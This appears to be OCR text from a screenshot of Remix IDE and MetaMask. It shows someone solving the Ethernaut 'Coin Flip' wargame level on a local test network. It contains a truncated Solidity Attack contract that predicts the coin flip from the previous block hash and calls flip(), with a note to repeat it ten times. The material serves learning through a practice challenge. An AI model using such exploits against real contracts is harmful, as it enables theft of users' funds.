 MetaMask
Ethernaut
Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson
Import bookmarks...
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Custom (1337) network
ACCOUNT
0x709...c79C8 (9999.99524
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
Attack - 3_Coin Flip/Attack.sol
evm version: paris
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
ATTACK AT 0X0B4...BAD52 (BLOCI
Balance: 0 ETH
AttackContract
coinContract
0: address: 0x1A7A3e29c3c4b3C858f2DeD8
bE6ed51A07589ecF
Low level interactions
CALLDATA
Home
CoinFlip.sol
Attack.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 import './CoinFlip.sol';
5
6 contract Attack {
7 CoinFlip public coinContract;
8 uint256 FACTOR = 5789604461865809771178549250434395
9
10 constructor(){ 230399 gas 183800 gas
11 coinContract = CoinFlip(0x1A7A3e29c3c4b3C858f2D
12 }
13
14 function AttackContract() public { infinite gas
15 uint256 blockValue = uint256(blockhash(block.nu
16 uint256 coinFlip = blockValue / FACTOR;
17 bool side = coinFlip == 1 ? true : false;
18
19 coinContract.flip(side);
20 }
21 }
Lakukan sebanyak
10 kali
0
listen on all transactions
Search with transaction hash or ad
CALL [call] from: 0x70997970c51812dc3a010c7d01b50e0d17dc79c8 to: Attac
transact to Attack.AttackContract pending ...
>
Extension: (MetaMask) - MetaMask Notification — Mozilla Firefox
Ganache
Account 2
0x0b4...AD52
https://remix.ethereum.org
0x0b4...AD52 : CONTRACT INTERACTION
DETAILS
DATA
HEX
Network is busy. Gas prices are high and
estimates are less accurate.
Site suggested >
0.00019163
Gas (estimated)
0.00019163 ETH
Very likely in < 15 seconds
Max fee: 0.00019163 ETH
0.00019163
Total
0.00019163 ETH
Amount + gas fee
Max amount: 0.00019163 ETH
Reject
Confirm